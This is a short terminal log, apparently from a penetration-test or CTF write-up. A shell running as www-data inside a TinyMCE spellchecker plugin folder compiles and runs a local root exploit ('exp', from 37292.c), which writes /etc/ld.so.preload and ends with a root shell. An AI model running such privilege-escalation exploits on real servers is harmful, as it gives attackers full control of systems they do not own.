 <ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ ls
ls
37292.c config.php editor_plugin_src.js includes
changelog.txt css exp rpc.php
classes editor_plugin.js img
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ ./exp
./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# whoami
whoami
root
#